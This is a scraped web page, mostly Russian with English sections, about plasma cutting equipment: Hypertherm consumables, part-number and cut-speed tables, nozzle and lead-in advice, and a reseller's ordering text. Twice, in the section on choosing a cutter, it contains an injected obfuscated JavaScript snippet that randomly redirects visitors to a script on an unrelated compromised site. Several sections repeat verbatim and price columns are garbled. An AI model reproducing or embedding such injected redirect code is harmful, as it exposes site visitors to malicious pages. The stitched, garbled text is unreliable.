Nozzle size and amperage

In general, a small nozzle with lower amperage and slower speed will produce a smaller kerf and a finer cut.

For example, with a 200-A plasma system, the highest power – 200 A, 2 mm (0.086″) orifice, 3 mm (0.130″) kerf) may not be suitable for cutting small bolt holes and intricate details.

Let’s say you want to cut a precise 12 mm (1/2″) hole in 12 mm (1/2″) mild steel. A 100-A nozzle with a smaller orifice, 1-1/2 mm (0.059″), and kerf width, 2 mm (0.089″), cutting at a slower speed will produce a much finer cut.

To get the best cut from a given nozzle, always set amperage at 95 to 100% of the nozzle’s rating. The downside: reduced consumable life and slower cutting speeds. The upside: a nearly finished part with minimal rework.

Лучшая производительность в своём классе

Высокие скорости резки и повышенная надёжность расходников позволяют максимизировать производительность модели MAXPRO200, что очень важно в промышленных условиях

- Возможность изготавливать множество качественных деталей за 1 рабочий час обеспечивается самыми высокими скоростями резки среди конкурентов.

- Благодаря полному рабочему циклу плазменная система пригодна для работы в самых жёстких условиях.

- Лёгкое подсоединение проводов без инструментов, быстрая смена операций (резка, строжка, автоматизированная и ручная обработка металла и т.д.), понятное и доступное меню настройки делают работу с MAXPRO200 по-настоящему комфортной.

Выбираем расходные компоненты для плазменной резки

- Высокая эффективность технологии плазменной резки может быть достигнута лишь в том случае, когда своевременно и правильно выбираются все расходники — быстроизнашиваемые составляющие оборудования. К ним относятся сменные сопла, электроды-инструменты, уплотнительные и электроизолирующие узлы.

Расходные материалы для плазменной резки

Признаки, по которым следует готовить замену

Перед включением установки плазменной резки обычно проверяют:

- Качество разделённой кромки на металле – если она рваная, содержит следы многочисленных оплавлений металла изделия, и большие частицы застывшего грата – то расходные материалы уже изношены, а потому требуют замены.

- Цвет видимой части пламени на торце электрода. Для плазменной резки с присутствием кислорода или кислородсодержащей смеси оно не должно иметь зеленоватого оттенка. В противном случае электрод изношен, и в составе пламени присутствуют частицы хлористых соединений. Это обстоятельство не только опасно с экологической точки зрения, но и приводит к охрупчиванию разрезаемого материала в зоне реза из-за присутствия хлоридов.

- Неравномерность горения дуги, если процесс ведётся в поперечном потоке рабочей среды-диэлектрика. При резке по сложному контуру данный факт свидетельствует об износе отдельных участков электрода, вследствие чего процесс перемещения плазмы в дуговом столбе является частично неконтролируемым.

- Высоту установки горелки плазмотрона. При малой высоте сопло подвергается интенсивной атаке горячих частиц расплавленного металла заготовки, а, значит, термически деформируется. В результате точность направления столба плазмы ухудшается, и точность реза не соответствует техническим условиям на выполнение процесса.

Визуальному осмотру подвергаются также и некоторые детали установки. Например, такие важные расходные материалы для плазменной резки с применением кислорода, как торцевые вставки на торцах, как правило, изготавливаются с применением тугоплавких сплавов с рением, иттрием, вольфрамом и т.д. При выработке таких вставок до глубины более 2 мм она подлежит немедленной замене. Для дуговой плазменной резки основанием к замене расходного материала служат механический вырыв части графита или наличие мелкой сетки трещин на торце.

Излишек технологической высокотемпературной смазки также является причиной неудовлетворительной стойкости расходников: иногда она забивает воздухоотводящие каналы (или отверстия для прокачки), что служит причиной недостаточного охлаждения электродов с последующей их деформацией.

Качество обслуживания элементов плазморезов

Долговечность используемых материалов для плазменной резки устанавливается также и качеством наладочных операций. В особенности, сила затяжки соединений должна быть в границах значений, установленных руководством пользователя установкой. Во время повседневного регламентного обслуживания делают внимательный осмотр и чистку фильтров подачи среды работы, а еще проверку значений контрольной продуктивности насоса, которая не должна быть меньше номинальных значений. Нестабильность давления прокачки среды работы также считается Основанием для незамедлительной остановки плазмотрона.

В результате эксплуатации установки иногда контролируются параметры влаги газа (превышение этого показателя загрязняет поверхности внутри конфузора), и качество жидкости для работы. В особенности, не рекомендуют использовать техническую воду, в которой большой процент водорастворимых солей, откладывающихся после на сопле. Эмульсии и масла каждодневно чистят от мехпримесей.

Если вы нашли погрешность, пожалуйста, выдилите фрагмент текста и нажмите Ctrl+Enter.

Максимум производительности с минимальными затратами

- Превосходная скорость резки — это особенность плазменных систем серии HyPerformance. Прибавьте к этому минимальную продолжительность производственных циклов и длительную бесперебойную работу без необходимости обслуживания и ремонта, чтобы получить идеальное оборудование на все случаи жизни!

- Производительность сочетается с непревзойдённой точностью для получения качества уровня HyDefinition с сохранением высочайшей производительности для изготовления большего числа деталей за 1 час.

- Сниженное время простоя между резами позволяет сократить продолжительность работы системы «впустую».

- Имеется возможность оперативно отключить резак, также присутствует регулировка подачи газа, осуществляемая в автоматическом режиме, и упрощённое меню, с которым действительно легко и приятно работать. Благодаря этим возможностям, сокращается время подбора оптимальных параметров для настройки оборудования.

- Надёжность и увеличенный срок эксплуатации расходников обеспечивают максимальную эффективность горения дуги в течение долгого времени.

What is plasma?

Plasma is the fourth state of matter. We normally think of three states of matter: solid, liquid and gas. For a common element, water, these three states are ice, water and steam.

The difference between these states is their relative energy levels. When you add energy in the form of heat to ice, the ice melts and forms water; if you add more energy, the water vaporizes and becomes steam. If you were to add considerably more energy to the steam – heating it to about 11,700° C – the steam would break up into a number of component gases, and would become electrically conductive, or ionized. This high energy ionized gas is called plasma.

Низкоуглеродистая сталь

Внешний вид Ваших расходных деталей может отличаться от деталей, изображенных на данных рисунках.

| Защитный колпачок | Защитный экран | Кожух сопла | Сопло | Завихритель | Электрод | Труба водяного охлаждения |

| ||||||

| Расходные детали на 260 А – низкоуглеродистая сталь |

| Сила тока | Защитный колпачок | Защитный экран | Кожух сопла | Сопло | Завихритель | Электрод | SilverPlus | Труба водяного охлаждения |

|---|---|---|---|---|---|---|---|---|

| 30 A | 220747 | 220194 | 220754 | 220193 | 220180 | 220192 | ______ | 220340 |

| 50 А | 220747 | 220555 | 220754 | 220554 | 220553 | 220552 | ______ | 220340 |

| 80 А | 220747 | 220189 | 220756 | 220188 | 220179 | 220187 | ______ | 220340 |

| 130 А | 220747 | 220183 | 220756 | 220182 | 220179 | 220181 | 220665 | 220340 |

| 200 А | 220637 | 220761 | 220757 | 220354 | 220353 | 220352 | 220666 | 220340 |

| 260 А | 220637 | 220764 | 220760 | 220439 | 220436 | 220435 | 220668 | 220340 |

| 80 А, резка со скосом | 220637 | 220742 | 220845 | 220806 | 220179 | 220802 | ______ | 220700 |

| 130 А, резка со скосом | 220637 | 220742 | 220740 | 220646 | 220179 | 220649 | ______ | 220700 |

| 200 А, резка со скосом | 220637 | 220658 | 220845 | 220659 | 220353 | 220662 | ______ | 220700 |

| 260 А, резка со скосом | 220637 | 220741 | 220740 | 220542 | 220436 | 220541 | ______ | 220571 |

| *260 А, резка со скосом | 220637 | 220897 | 220896 | 220898 | 220436 | 220899 | ______ | 220571 |

*Pекомендуется использовать, если при использовании стандартных расходных деталей возникают проблемы с чрезмерным выгаром или с пропусками зажигания резака.



Plasma cutting software

For mechanized cutting applications, plasma cutting software is used to program the cutting machine. In some cases the CNC software can be used to program individual parts or small runs, but most fabricators and manufacturers rely on software commonly referred to as CAD/CAM nesting software which offers far greater features and capabilities.

Some types of CAD/CAM nesting software for plasma can control and automatically set up virtually every aspect of the plasma cutting operation. For example, Hypertherm’s ProNest supports parameters such as arc current, voltage, gas preflow, cut flow settings, cut speeds, cut heights, pierce types, pierce heights, and more. All of this is intended to simplify the machine operator’s job and increase productivity.

Other features commonly found in plasma cutting software include:

- Collision avoidance

- Chain cutting

- Bridge cutting

- Common line cutting

- Multi-head cutting

- Skeleton cut-up

And in some cases the software can help deliver optimized outcomes such as:

- Improved hole quality

- Easier bevel set up

- Faster cycle time

Programming lead-ins and lead-outs

The type and size of lead-in and lead-out can significantly affect cut quality, particularly with bolt-holes and slots. Two common defects are divots and bumps. A divot occurs when the arc removes too much material at the end of the cut. As the plasma arc crosses the lead-in kerf – the removed material from the beginning of the cut – it transfers to the saved part, causing a small indentation or, sometimes, a larger scooped-out region. This makes the hole out-of-round.

A bump occurs if the lead-in and lead-out do not adequately overlap. Some of the material in the hole is not completely removed, leaving a bump of uncut metal that prevents the hole from accepting a bolt.

Finding the appropriate lead-in and lead-out to minimize divots and bumps at start and end points can be challenging. Operators can use a trial-and-error process to find the appropriate combination. Generally, a radiused lead-in with a very small or negative lead-out (negative overburn) to the saved part will produce the best hole. Sometimes a short, straight lead-in works better with a small leadout (positive overburn).

The outward-spiral lead-in is a special design that can be very effective for hole cutting. (Note: This differs from the traditional locking lead-in used in oxyfuel cutting, typically not used for plasma cutting.) The outward-spiral lead-in allows the machine to reach full speed and the arc to stabilize before cutting the hole perimeter, providing the smoothest machine motion throughout the cut.

Операционные данные

- Резка практически без образования окалины – низкоуглеродистая сталь 20 мм

- Толщина промышленного прожига – низкоуглеродистая сталь 32 мм

- Отрезная резка* – низкоуглеродистая сталь 75 мм

- Скос – расходные детали на 200 А поддерживают резку со скосом под углом 45°

| Материал | Ток (А) | Толщина (мм) | Приблизительная скорость резки (мм/мин) | Толщина (дюймы) | Приблизительная скорость резки (дюйм/мин) |

|---|---|---|---|---|---|

| Низкоуглеродистая сталь Воздух плазмообразующий Воздух защитный | 50 | 1 3 | 8050 3760 | 20 GA 0.135 | 340 110 |

| Воздух плазмообразующий Воздух защитный | 130 | 6 12 | 3865 2045 | 1/4 1/2 | 150 75 |

| Воздух плазмообразующий Воздух защитный | 200 | 6 12 20 25 32 50 | 4885 2794 1415 940 630 215 | 1/4 1/2 3/4 1 1 1/4 2 | 109 110 60 35 25 8 |

| O 2 плазмообразующий Воздух защитный | 50 | 1 3 | 6775 3650 | 20 GA 0.135 | 270 130 |

| O 2 плазмообразующий Воздух защитный | 130 | 6 12 | 3925 2200 | 1/4 1/2 | 150 80 |

| O 2 плазмообразующий Воздух защитный | 200 | 6 12 20 25 32 50 | 6210 3415 1920 1430 805 270 | 1/4 1/2 3/4 1 1 1/4 2 | 235 130 80 55 32 10 |

| Нержавеющая сталь N 2 плазмообразующий N 2 защитный | 200 | 12 20 | 220 1140 | 1/2 3/4 | 80 50 |

| Воздух плазмообразующий Воздух защитный | 200 | 12 20 | 3050 1520 | 1/2 3/4 | 120 60 |

Plasma cutting software

For mechanized cutting applications, plasma cutting software is used to program the cutting machine. In some cases the CNC software can be used to program individual parts or small runs, but most fabricators and manufacturers rely on software commonly referred to as CAD/CAM nesting software which offers far greater features and capabilities.

Some types of CAD/CAM nesting software for plasma can control and automatically set up virtually every aspect of the plasma cutting operation. For example, Hypertherm’s ProNest supports parameters such as arc current, voltage, gas preflow, cut flow settings, cut speeds, cut heights, pierce types, pierce heights, and more. All of this is intended to simplify the machine operator’s job and increase productivity.

Other features commonly found in plasma cutting software include:

- Collision avoidance

- Chain cutting

- Bridge cutting

- Common line cutting

- Multi-head cutting

- Skeleton cut-up

And in some cases the software can help deliver optimized outcomes such as:

- Improved hole quality

- Easier bevel set up

- Faster cycle time

Nozzle size and amperage

In general, a small nozzle with lower amperage and slower speed will produce a smaller kerf and a finer cut.

For example, with a 200-A plasma system, the highest power – 200 A, 2 mm (0.086″) orifice, 3 mm (0.130″) kerf) may not be suitable for cutting small bolt holes and intricate details.

Let’s say you want to cut a precise 12 mm (1/2″) hole in 12 mm (1/2″) mild steel. A 100-A nozzle with a smaller orifice, 1-1/2 mm (0.059″), and kerf width, 2 mm (0.089″), cutting at a slower speed will produce a much finer cut.

To get the best cut from a given nozzle, always set amperage at 95 to 100% of the nozzle’s rating. The downside: reduced consumable life and slower cutting speeds. The upside: a nearly finished part with minimal rework.

Выбор используемых материалов

Исходная комплектация расходных материалов для плазмотрона выбирается под какую-то номенклатуру начальных материалов

По этому сначала обращают свое внимание на такие моменты:

Какой материал отделывается. К примеру, при резке твёрдосплавных заготовок требуемый ток дуги принимается значительно больше, чем при резке множества материалов (кроме огнеупорных сплавов на основе молибдена и вольфрама)

Более того, принимается во внимание толщина разрезаемого металла: для толстолистовых заготовок требуемая сила тока всегда на 20 — 30% больше номинальной; Связь формы выходной части сопла и необходимой кромкой. К примеру, в случае углового реза износ данного расходника с классической формой конфузора будет заранее больше; Соответствие характеристик прочности рабочей головки возможностям энергетической части плазмотрона. В большинстве случаев ток ограничения для сопла гораздо меньше, по этому позволять даже непродолжительную перегрузку данного узла непозволительно

Если понадобится увеличения скорости реза нужно выбрать для сопла более термоустойчивый сплав; Нежелательной считается и работа установки при пониженных значениях тока: продуктивность процесса падает, а протяжённость зоны термического воздействия дуги возрастает. Как последствие, в поверхностных объёмах разрезаемого металла могут происходить нежелательные структурные превращения, которые могут «настойчиво попросить» добавочной термообработки заготовки после её отрезки

В большинстве случаев ток ограничения для сопла гораздо меньше, по этому позволять даже непродолжительную перегрузку данного узла непозволительно. Если понадобится увеличения скорости реза нужно выбрать для сопла более термоустойчивый сплав; Нежелательной считается и работа установки при пониженных значениях тока: продуктивность процесса падает, а протяжённость зоны термического воздействия дуги возрастает. Как последствие, в поверхностных объёмах разрезаемого металла могут происходить нежелательные структурные превращения, которые могут «настойчиво попросить» добавочной термообработки заготовки после её отрезки.

Комплекты расходных деталей Hypertherm системы Powermax на силу тока до 100А

Очень часто плазменное разрезка выполняют при фактической силе тока дугового разряда 60…90% от самой большой.

Отлаженные производственные процессы

- Все системы серии HyPerformance соответствуют мировым стандартам качества благодаря уникальным производственным процессам и контролю как со стороны персонала, так и со стороны профессиональной измерительной техники, устанавливающей параметры конструкции и запасных деталей.

- Каждая собранная система проходит тестирование на стадии производства и поступает в розничные сети полностью готовой к работе.

- Оборудование Hypertherm является одним из самых качественных на рынке. Столь высокую планку удалось поднять благодаря постоянным внедрениям инноваций и совершенствованием процессов сборки и испытаний.

Cut height, or voltage setting

Cut height, or voltage setting, is another parameter that affects cut quality on bolt holes. For small holes, cut height should remain constant throughout the cut. With voltage regulated torch height control (THC), cut height is determined by an arc voltage setting of typically 100–180 V. Depending on the responsiveness of the system, using THC for small holes may worsen rather than improve cut quality. It may be necessary to lockout the THC during cutting of small parts to prevent the torch from cutting too high or low and to prevent the torch from diving at the end of the cut. The THC can be locked out by switching into manual mode after the pierce is complete, or reprogramming the part to specify corner-slow-down – no THC – during hole cuts. Newer more responsive torch-height controls may help with defects caused by improper cut height.

Современные технологии для качественного результата

С помощью Hypertherm HPR130XD вы сможете получать детали и формы любых размеров и толщины благодаря качеству резки уровня HyPerformance, позволяющему обходиться без дополнительной обработки, требующей финансовых затрат и большого количества времени.

- Чёткие передние кромки с идеальными характеристиками углов.

- Продолжительная бесперебойная работа, обеспечиваемая технологиями HyDefinition и LongLife, способствующими повышению качества обработки металла и поддержанию оптимальных параметров на протяжении всего процесса резки.

- Интеллектуальная корректировка давления газа для получения более качественных цилиндрических отверстий благодаря технологии True Hole* в сочетании с HyPerformance.

- Возможность обработки листов стали любой толщины и типов, начиная от нержавеющей, заканчивая низкоуглеродистой, с формированием гладкой поверхности среза.

- Великолепное качество расходников, произведённых специально для систем серии HyPerformance, обуславливает длительную эксплуатацию без необходимости обслуживания и ремонта.

*Технология True Hole применяется только в оборудовании серии HyPerformance с роботизированной коррекцией давления газа, сочетающейся со столом для резки, поддерживающим True Hole, ЧПУ, ПО для раскроя и регулировки горизонтального положения резака. Более подробную информацию можно уточнить у производителя.

Снижение затрат на эксплуатацию и обслуживание

Надёжность и долговечность запчастей обеспечивает стабильную производительность и гарантируют экономичность.

- Высокая скорость работы, а главное, длительный срок эксплуатации оборудования и возможность достижения качества промышленного прожига при низкой силе тока.

- Сведение к минимуму количества операций при дополнительной обработки готовых деталей.

- Минимальная стоимость расходников и запчастей, лёгкость обслуживания и ремонта, а также применение последних технологических достижений Hypertherm при изготовлении плазменных систем и их компонентов являются наиболее яркими гарантиями долговечности оборудования.

Nozzle size and amperage

In general, a small nozzle with lower amperage and slower speed will produce a smaller kerf and a finer cut.

For example, with a 200-A plasma system, the highest power – 200 A, 2 mm (0.086″) orifice, 3 mm (0.130″) kerf) may not be suitable for cutting small bolt holes and intricate details.

Let’s say you want to cut a precise 12 mm (1/2″) hole in 12 mm (1/2″) mild steel. A 100-A nozzle with a smaller orifice, 1-1/2 mm (0.059″), and kerf width, 2 mm (0.089″), cutting at a slower speed will produce a much finer cut.

To get the best cut from a given nozzle, always set amperage at 95 to 100% of the nozzle’s rating. The downside: reduced consumable life and slower cutting speeds. The upside: a nearly finished part with minimal rework.

Programming lead-ins and lead-outs

The type and size of lead-in and lead-out can significantly affect cut quality, particularly with bolt-holes and slots. Two common defects are divots and bumps. A divot occurs when the arc removes too much material at the end of the cut. As the plasma arc crosses the lead-in kerf – the removed material from the beginning of the cut – it transfers to the saved part, causing a small indentation or, sometimes, a larger scooped-out region. This makes the hole out-of-round.

A bump occurs if the lead-in and lead-out do not adequately overlap. Some of the material in the hole is not completely removed, leaving a bump of uncut metal that prevents the hole from accepting a bolt.

Finding the appropriate lead-in and lead-out to minimize divots and bumps at start and end points can be challenging. Operators can use a trial-and-error process to find the appropriate combination. Generally, a radiused lead-in with a very small or negative lead-out (negative overburn) to the saved part will produce the best hole. Sometimes a short, straight lead-in works better with a small leadout (positive overburn).

The outward-spiral lead-in is a special design that can be very effective for hole cutting. (Note: This differs from the traditional locking lead-in used in oxyfuel cutting, typically not used for plasma cutting.) The outward-spiral lead-in allows the machine to reach full speed and the arc to stabilize before cutting the hole perimeter, providing the smoothest machine motion throughout the cut.

Принцип работы устройства

Перед работой нужно убедиться, что у компрессора достаточный показатель давления, а у водяных устройств жидкость разогрета до необходимой температуры.

От источника питания после нажатия на кнопку «розжиг» подаётся ток высокой частоты. Внутри прибора образуется дежурная электрическая дуга, весь канал заполняет столб дуги.

- Сжатый воздух начинает поступать в камеру устройства. Проходя через электрическую дугу, он нагревается и увеличивается в объёме, перестаёт быть диэлектриком и проводит ток.

- Со скоростью от 2 до 3 м/с из сопла прибора начинает вырываться поток воздуха, температура которого может достигать 30 тысяч градусов. Этот раскалённый воздух и является плазмой.

- Вместо дежурной зажигается режущая дуга, которая, соприкасаясь с заготовкой металла, разогревает её в месте реза. В зоне плавки появляется рез, а образующиеся на заготовке частички расплавленного металла от потока воздуха разлетаются.

- Отпустив кнопку «розжиг», горение дуги прекращается.

- По краям реза отбивается шлак, при необходимости изделие зачищается от него.

Базовое знание принципа работы плазмотрона не только поможет понять, как управлять процессом резки, но и сделает работу лёгкой, а рез — ровным и красивым.

Влияние расходников на стабильность работы

Несмотря на кажущуюся простоту оборудования для плазменной резки металла, комплектующие и отдельные узлы, оказывают значительное влияние на срок службы.

Воздушно-плазменный агрегат зависит от качества используемого воздуха. Обычный атмосферный воздух содержит, кроме обычных газов, различные включения в виде твёрдых включений или паров воды.

Компрессор для плазменного резака

Компрессор для плазменной резки отвечает за стабильное поддержание давления в газовоздушной среде. Повышенные значения вызывают плохое зажигание дуги, преждевременную смену электродов.

Способствует очищению воздуха вытяжка (обычный пылесос, для бытовых случаев), расположенная рядом с местом проведения плазменной резки металла. Объясняется это тем, что в процессе работы, образуется большое количество мелкой металлической пыли. Компрессор будет её засасывать и направлять в оборудование. Штатные фильтры могут быстро забиться и перестанут выполнять свои очищающие функции.

- обеспечение надёжного охлаждения инструмента, как следствие, продление срока службы;

- создание чистого водяного пара, участвующего в образовании рабочего тела.

Избыток примесей со временем откладывается на сопле, что приводит к нарушению режима образования и выброса плазмы.

Несмотря на кажущуюся простоту, такие комплектующие, как фильтры, — это четверть успеха в надёжной эксплуатации оборудования. Без них, плазмотрон просто задохнётся или засорится и сгорит. Поэтому, перед началом работы, требуется обязательно проверять состояние фильтрующей системы.

https://youtube.com/watch?v=qEW3YGo-qGk

Хороший способ в выборе расходников — планирование операций с выбором обрабатываемого материала и режима работы. Тогда можно заранее запастись необходимыми расходными комплектующими. При возникновении срочных работ, всегда можно поменять рабочие элементы под будущую нагрузку.

Плазменная резка металлов довольно широко распространена не только в промышленности, но применяется в небольших мастерских и частном хозяйстве. Будем благодарны читателям, поделившимися своим опытом эксплуатации плазменного оборудования. Как промышленного изготовления, так и собранного своими руками. Для записей предусмотрен блок комментариев.

Как купить Резаки и расходные материалы для плазм Hypertherm

Компания “МОССклад” поставляет Резаки и расходные материалы для плазм Hypertherm во все города России, в том числе в г. Москва, Санкт-Петербург, Челябинск, Пермь, Симферополь, Ульяновск, Казань, Калуга, Новосибирск, Екатеринбург, Нижний Новгород, Калининград, Самара, Омск, Уфа, Саратов, Красноярск, Владивосток, Ростов-на-Дону, Воронеж, Волгоград, Махачкала, Грозный и другие, а также в Белоруссию, Казахстан, Армению и Киргизию.

У нас вы можете купить Резаки и расходные материалы для плазм Hypertherm следующих производителей: HYPERTHERM, и другие.

Приобрести Резаки и расходные материалы для плазм Hypertherm у нас очень легко:

- Выберите интересующее оборудование в подразделе выше

- Узнайте характеристики, посмотрите фото и видео, нажав на название модели

- из любого города РФ 8 (800) 333-51-02 или отправьте запрос на

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;

- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;

- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Механизированные и роботизированные резаки для плазменной резки

| Механизированный резак для Powermax 45 | Поставщик HYPERTHERM | В наличии | 56 256 q 1 645 BYN 264 630 KZT 53 649 KGS 331 143 AMD $632 523 € | ||

| Мини-резак 180° для Powermax 65/85/105 | Поставщик HYPERTHERM | Под заказ | 48 918 q 1 431 BYN 230 111 KZT 46 651 KGS 287 949 AMD $549 455 € | ||

| Полноразмерный резак 180° для Powermax 65/85/105 | Поставщик HYPERTHERM | В наличии | 51 957 q 1 519 BYN 244 407 KZT 49 549 KGS 305 838 AMD $584 483 € | ||

| Роботизированный резак 90° для Powermax 65/85/105 | Поставщик HYPERTHERM | Под заказ | 51 290 q 1 500 BYN 241 269 KZT 48 913 KGS 301 911 AMD $576 477 € | ||

| Роботизированный резак 45° для Powermax 65/85/105 | Поставщик HYPERTHERM | Под заказ | 51 290 q 1 500 BYN 241 269 KZT 48 913 KGS 301 911 AMD $576 477 € | ||

| Роботизированный резак 180° для Powermax 65/85/105 | Поставщик HYPERTHERM | Под заказ | 51 290 q 1 500 BYN 241 269 KZT 48 913 KGS 301 911 AMD $576 477 € | ||

| Роботизированный резак 180° для Powermax 65/85/105/125 | Поставщик HYPERTHERM | Под заказ | 77 083 q 2 254 BYN 362 600 KZT 73 511 KGS 453 739 AMD $866 717 € | ||

| Роботизированный резак 90° для Powermax 65/85/105/125 | Поставщик HYPERTHERM | Под заказ | 77 083 q 2 254 BYN 362 600 KZT 73 511 KGS 453 739 AMD $866 717 € | ||

| Роботизированный резак 45° для Powermax 65/85/105/125 | Поставщик HYPERTHERM | Под заказ | 77 083 q 2 254 BYN 362 600 KZT 73 511 KGS 453 739 AMD $866 717 € | ||

| Мини-резак 180° для Powermax 65/85/105/125 | Поставщик HYPERTHERM | Под заказ | 66 040 q 1 931 BYN 310 654 KZT 62 980 KGS 388 735 AMD $742 614 € | ||

| Полноразмерный резак 180° для Powermax 65/85/105/125 | Поставщик HYPERTHERM | В наличии | 69 672 q 2 038 BYN 327 739 KZT 66 444 KGS 410 115 AMD $783 648 € |

What is plasma?

Plasma is the fourth state of matter. We normally think of three states of matter: solid, liquid and gas. For a common element, water, these three states are ice, water and steam.

The difference between these states is their relative energy levels. When you add energy in the form of heat to ice, the ice melts and forms water; if you add more energy, the water vaporizes and becomes steam. If you were to add considerably more energy to the steam – heating it to about 11,700° C – the steam would break up into a number of component gases, and would become electrically conductive, or ionized. This high energy ionized gas is called plasma.

Plasma system components

A basic plasma cutting system includes the following components:

- Power supply – A constant current DC power source. The open circuit voltage is typically in the range of 240 to 400 VDC. The output current (amperage) and overall kilowatt rating of the power supply determines the speed and cut thickness capability of the system. The main function of the power supply is to provide the correct energy to maintain the plasma arc after ionization.

- Arc starting circuit – In most liquid-cooled torches of 130 amps and higher, this is a high frequency generator circuit that produces an AC voltage of 5,000 to 10,000 volts at approximately 2 MHz. This voltage creates a high intensity arc inside the torch to ionize the gas, producing the plasma. Rather than the high frequency starting circuit above, air plasma torches typically use a moving electrode, or “blowback start” technology to ionize the gas.

- Torch – This serves as the holder for the consumable nozzle and electrode, and provides cooling (either gas or water) to these parts. The nozzle and electrode constrict and maintain the plasma jet.